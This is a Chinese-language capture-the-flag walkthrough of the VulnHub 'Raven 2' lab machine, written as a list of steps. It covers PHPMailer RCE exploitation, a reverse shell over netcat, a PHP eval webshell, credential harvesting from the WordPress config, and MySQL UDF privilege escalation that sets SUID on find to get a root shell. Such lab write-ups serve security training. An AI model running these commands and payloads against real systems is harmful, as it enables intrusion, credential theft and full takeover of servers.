1.扫描全网段,找出了存活主机ip为192.168.85.144

nmap 192.168.85.0/242.nmap扫描端口

nmap -p1-65535 192.168.85.144

3.访问此网站,没找到什么地方可以利用漏洞 ,查看中间件为wordpress

4.使用dirb对该网站进行目录扫描

dirb http://192.168.85.144/

5.访问扫描出的目录,找几个重要的目录访问,如/vendor,发现了目录遍历,/wordpress/wp-admin/,访问失败做了页面跳转,跳转到raven.local



6.查看文件内容发现网站根路径,版本,phpmailer推测改版本可能为phpmailer的版本,phpmailer是php用来发邮件的一个组件

7.搜索是否有漏洞,可以用msf,也可以用搜索引擎,搜出有远程代码执行漏洞(cve2016-10033),这个可能性大一些

searchsploit是一个用于Exploit-DB的命令行搜索工具

searchsploit phpmailer

8.寻找对应的exp,进行漏洞利用,msf自带的exp失败;或在网上下载exp使用;使用40974.py进行攻击,修改40974.py脚本的内容,其他exp 40968.sh失败还有几个py脚本也失败

msf的exp

使用第0个:

use 0

set rhosts 192.168.85.144

set web_root /var/www/html

set target_uri /contact.php

show options

run要访问对应生成的文件

利用40974.py:

位置:/usr/share/exploitdb/exploits/php/webapps/40974.py

find / -name '40974.py' #找位置

cd /tmp

cp /usr/share/exploitdb/exploits/php/webapps/40974.py ./40974.py #复制

vim 40974.py要改的几个位置

最上面编码改一下

target目标ip改一下,利用的contact.php

后门改一下

反弹ip和端口改一下

根目录改一下

运行,攻击机监听本地端口

python 40974.py

pip install requests_toolbelt #可能需要安装此模块

nc -lvnp 5544

9.访问网站的contact.php,在访问后门文件,成功返回shell会话

python -c "import pty;pty.spawn('/bin/bash')" #构建交互式shell

10.寻找可利用的文件,进入到wordpress目录,找配置文件,看一下有没有数据库连接配置



发现root账号密码

账号:root

密码:R@v3nSecurity

11.查看端口,看一下mysql服务是否开启,nmap扫端口没扫出来,是开启状态

netstat -anpt

尝试登录,查看数据

mysql -uroot -pR@v3nSecurity

show databases;

use wordpress;

show tables;

select * from wp_users;

找一下是否有加密的可执行文件

find / -name 'pass*'找到可疑文件,但是执行不了,还有一个就是后台地址被重定向了,需要改host文件

写一个一句话木马,方便上传文件

echo '<?php @eval($_POST[1])?>' > 1.php

蚁剑连接:

上传脚本linux-exploit-suggester进行检测是否存有漏洞

几个比较高危的内核漏洞:

CVE-2016-5195(脏牛)

CVE-2021-4034(Polkit)

CVE-2021-3156(SUDO)

CVE-2022-0847(脏管道)

发现有脏牛和sudo提权,尝试使用对应的exp进行攻击

脏牛提权是c++文件无法编译,g++没有,用kali编译后上传运行也失败,sudo提权失败,版本为1.8.10不符合漏洞版本

定时任务覆盖不行,权限不够

suid提权不行没找到对应的命令

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

linux提权的方法基本上都用过了,所以考虑mysql提权,知道了root账号和密码

1.mysql手动提权:

下载对应的exp

wget https://www.exploit-db.com/download/1518

或手动下载手工下载的,生成了rapator_udf.so,目标靶机上编译失败,是在kali2022.1上编译的

gcc -g -c 1518.c

gcc -g -shared -o raptor_udf.so raptor_udf.o -lc用蚁剑把文件传到目标主机

mysql-u root -p

R@v3nSecurity

use mysql;

create table foo(line blob);

insert into foo values(load_file('raptor_udf2.so'));

select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';

#创建sys_eval函数调用

create function sys_eval returns integer soname 'raptor_udf2.so';

select * from mysql.func;

select sys_eval('chmod u+s /usr/bin/find');

在利用find提权

find 1.zip -exec /bin/sh \;

成功提权

2.Multiple.Database.Utilization.Tools-2.1.1自动化提权:

mysql默认关闭外联,开启后还是不能成功连接

GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'R@v3nSecurity' WITH GRANT OPTION;

flush privileges;

数据库开启了连接,应该是防火墙拦截了,外部连不上,就让里面出来

建立http隧道,让里面出来,上传冰蝎的木马,连接上,使用冰蝎建立http隧道

目标ip为什么是127.0.0.1,是因为用的webshell连接上了,所以是127.0.0.1,本地监听端口是8000

工具使用提权:

点udf提权即可成功

参考文章:

(20条消息) Raven 2 靶机渗透_Micr067的博客-CSDN博客![]() https://blog.csdn.net/weixin_41082546/article/details/100054977VulnHub-Raven: 2 靶场渗透测试 - FreeBuf网络安全行业门户

https://blog.csdn.net/weixin_41082546/article/details/100054977VulnHub-Raven: 2 靶场渗透测试 - FreeBuf网络安全行业门户![]() https://www.freebuf.com/articles/web/261047.html

https://www.freebuf.com/articles/web/261047.html